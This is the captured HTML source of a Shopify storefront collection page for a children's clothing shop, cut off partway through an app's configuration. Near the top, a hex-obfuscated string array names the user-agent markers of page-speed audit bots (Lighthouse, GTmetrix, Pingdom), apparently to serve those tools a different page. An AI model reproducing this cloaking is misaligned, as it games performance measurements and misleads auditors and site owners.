

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alexandnova.com/collections/bottoms
body_size: 64634
content:
<!doctype html>
<html
  class="
    no-js
    loading
  "
>
  <head>
<!-- starapps_core_start -->
<!-- This code is automatically managed by StarApps Studio -->
<!-- Please contact support@starapps.studio for any help -->
<!-- File location: snippets/starapps-core.liquid -->


    
<!-- starapps_core_end -->

    <!-- starapps_core_start -->
<!-- This code is automatically managed by StarApps Studio -->
<!-- Please contact support@starapps.studio for any help -->
<!-- File location: snippets/starapps-core.liquid -->


    
<!-- starapps_core_end -->

    <style>
      .product-options {
          display: block !important;
      }
    </style>

    <!-- Global site tag (gtag.js) - Google Ads: 794998376 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-794998376"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-794998376');
    </script>

    <link rel="stylesheet" href="https://obscure-escarpment-2240.herokuapp.com/stylesheets/bcpo-front.css">
    <script>
      let _0x5ffe5= ['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72','\x75\x73\x65\x72\x41\x67\x65\x6E\x74','\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65','\x58\x31\x31','\x47\x54\x6D\x65\x74\x72\x69\x78','\x70\x69\x6E\x67\x62\x6F\x74']
    </script>
    <script>
      var bcpo_product=null;  var bcpo_settings={"fallback":"buttons","auto_select":"off","load_main_image":"off","border_style":"square","tooltips":"hide","sold_out_style":"transparent","theme":"light","jumbo_colors":"medium","jumbo_images":"medium","circle_swatches":"","inventory_style":"default","override_ajax":"off","shop_currency":"USD","money_format2":"<span class=money>${{amount}} USD</span>","global_auto_image_options":"Color","global_color_options":"","global_colors":[{"key":"","value":"ecf42f"}],"money_format_without_currency":"<span class=money>${{amount}} USD</span>"};var inventory_quantity = [];if(bcpo_product) { for (var i = 0; i < bcpo_product.variants.length; i += 1) { bcpo_product.variants[i].inventory_quantity = inventory_quantity[i]; }}window.bcpo = window.bcpo || {}; bcpo.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; bcpo.ogFormData = FormData;
    </script>

    <link rel="preload" href="//www.alexandnova.com/cdn/shop/t/44/assets/theme.scss.css?v=107275074480889023301759331611" as="style">
    <link rel="preload" href="//www.alexandnova.com/cdn/shop/t/44/assets/jquery.min.js?v=13372485070023999931627312589" as="script">

    
    

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title>
      Bottoms | Alex + Nova

      

      

      
    </title>

    

    
      <link rel="shortcut icon" href="//www.alexandnova.com/cdn/shop/files/an_favicon_32x32.png?v=1614753939" type="image/png">
    

    
      <link rel="canonical" href="https://www.alexandnova.com/collections/bottoms">
    
    <meta name="viewport" content="width=device-width,initial-scale=1">

    
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="gfq8F6hKwEuluythEw2lNWrg59XUHTwgRnBBgBFdrmg">
<meta name="google-site-verification" content="bYVeavD-d8XZtoM8AXhoopmxlhkqg6yl6LDAWZ636m0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/10856759353/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cb4ba3a4e718406efd55d239d82a0f47">
<meta id="in-context-paypal-metadata" data-shop-id="10856759353" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/bottoms.atom" />
<link rel="next" href="/collections/bottoms?page=2">
<link rel="alternate" type="application/json+oembed" href="https://www.alexandnova.com/collections/bottoms.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=10856759353" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":10856759353,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/10856759353","merchantName":"Alex + Nova","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Alex + Nova","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cb4ba3a4e718406efd55d239d82a0f47","betas":["rich-media-storefront-analytics"],"domain":"www.alexandnova.com","predictiveSearch":true,"shopId":10856759353,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alexandnova.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Conv_23 Sep 2020_ | Optimized","id":120276713525,"schema_name":"Grid","schema_version":"4.4.12","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.alexandnova.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//www.alexandnova.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.alexandnova.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js"></script>
<script type="module">
  await import("//www.alexandnova.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js");
await import("//www.alexandnova.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DS_n0f7A.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-button":["modules/v2/client.shop-button_CNT-NO5k.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_iCBVkvTB.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Bicqpat5.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BqfVjynn.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CrkkCzDo.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_HMMtSVHE.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"pay-button":["modules/v2/client.pay-button_B57g7222.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CxJ7KIEv.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BDK66bKM.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"lead-capture":["modules/v2/client.lead-capture_QF_QcTqn.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cgw6zD7w.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_r-P2WYUC.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_fcc8iru1.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"shop-login":["modules/v2/client.shop-login_CJN-CB3q.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"payment-terms":["modules/v2/client.payment-terms_C8iL647G.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/obscure-escarpment-2240.herokuapp.com\/js\/best_custom_product_options.js?shop=alexandnova.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_10856759353_c5a61420-0118-11ea-9afa-31d6dd58dcf0.js?shop=alexandnova.myshopify.com","https:\/\/acp-magento.appspot.com\/js\/acp-magento.js?v=2\u0026mode=shopify\u0026UUID=9bbce642-0b62-4e30-b00f-0f1d037758d1\u0026store=10856759353\u0026shop=alexandnova.myshopify.com","https:\/\/loox.io\/widget\/EyZxCJAVBH\/loox.1589066017898.js?shop=alexandnova.myshopify.com","https:\/\/accessibly.onthemapmarketing.com\/public\/widget\/run.js?shop=alexandnova.myshopify.com","https:\/\/cdn2.recomaticapp.com\/assets\/recomatic2-d60901eb8acae31afd5a260a2903e1671aed74ab1343cb9f748f5a2ae09c0b55.js?shop=alexandnova.myshopify.com","https:\/\/cdn2.recomaticapp.com\/assets\/recomatic2-css-6a6ed46625fb825c2accec907ab713fccd930647bf5dd25b2d3b6f491311139a.js?shop=alexandnova.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":10856759353,"offset":-28800,"reqid":"0446daeb-b959-40e7-af7c-7f29ab8d6e9e-1765914498","pageurl":"www.alexandnova.com\/collections\/bottoms","u":"254b2b5e5e1f","p":"collection","rtyp":"collection","rid":71668924473};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.alexandnova.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//www.alexandnova.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.alexandnova.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.alexandnova.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    
    















<meta property="og:site_name" content="Alex + Nova">
<meta property="og:url" content="https://www.alexandnova.com/collections/bottoms">
<meta property="og:title" content="Bottoms | Alex + Nova">
<meta property="og:type" content="website">
<meta property="og:description" content="Curated selection of simple and playful kids apparel.">




















<meta name="twitter:title" content="Bottoms | Alex + Nova">
<meta name="twitter:description" content="Curated selection of simple and playful kids apparel.">





    <!-- Theme CSS -->
    <link href="//www.alexandnova.com/cdn/shop/t/44/assets/theme.scss.css?v=107275074480889023301759331611" rel="stylesheet" type="text/css" media="all" />

    

    <!-- Third Party JS Libraries -->
    <script src="//www.alexandnova.com/cdn/shop/t/44/assets/modernizr-2.8.2.min.js?v=38612161053245547031621579366" type="text/javascript"></script>

    <!-- Theme object -->
    <script>
  var Theme = {};
  Theme.version = "4.4.12";

  Theme.currency = 'USD';
  Theme.defaultCurrency = 'USD';
  Theme.moneyFormat = "${{amount}} USD";
  Theme.moneyFormatCurrency = "${{amount}} USD";

  Theme.pleaseSelectText = "Please Select";

  Theme.addToCartSuccess = "**product** has been successfully added to your **cart_link**. Feel free to **continue_link** or **checkout_link**.";

  

  Theme.shippingCalculator = true;
  Theme.shippingButton = "Calculate shipping";
  Theme.shippingDisabled = "Calculating...";

  

  Theme.shippingCalcErrorMessage = "Error: zip / postal code **error_message**";
  Theme.shippingCalcMultiRates = "There are **number_of_rates** shipping rates available for **address**, starting at **rate**.";
  Theme.shippingCalcOneRate = "There is one shipping rate available for **address**.";
  Theme.shippingCalcNoRates = "We do not ship to this destination.";
  Theme.shippingCalcRateValues = "**rate_title** at **rate**";

  
</script>


    <script>
      window.products = {};
    </script>

    <script src="//www.alexandnova.com/cdn/shop/t/44/assets/jquery.min.js?v=13372485070023999931627312589"></script>

    <script src="//www.alexandnova.com/cdn/shop/t/44/assets/conv-cust-js.js?v=2673448707942061031621579381" type="text/javascript"></script>
    <link href="//www.alexandnova.com/cdn/shop/t/44/assets/conv-cust-css.scss.css?v=79918947321471560981621579381" rel="stylesheet" type="text/css" media="all" />

    <script>var loox_global_hash = '1764788123651';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":true,"other_pages":true};</script><!-- ##loox_render_editor_callout=true## --><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EFB9A5; }
:root { --lxs-rating-icon-color: #EFB9A5; }</style>
    <script>
      (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"17373171"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
    </script>

    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->

    

    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/LTEhVu/klaviyo.js?company_id=LTEhVu"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":false,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"collection"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":139888,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"js","data_url_source":"cdn","new_script":false},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":false,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":false},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":false},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"32541245497":68055,"32888062009":68055,"33517797433":6943,"78271610933":6943,"78312177717":6943,"78774140981":6943,"80219078709":6943,"80245489717":6943,"82679955509":6943,"82685526069":6943,"83770769461":6943,"83861110837":6943,"120276713525":6943,"120276746293":6943,"120440717365":6943,"123185037365":6943,"32130302009":68055,"80310173749":6943,"81978916917":6943,"31716540473":68055,"32513392697":68055},
        "theme_settings": {"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, 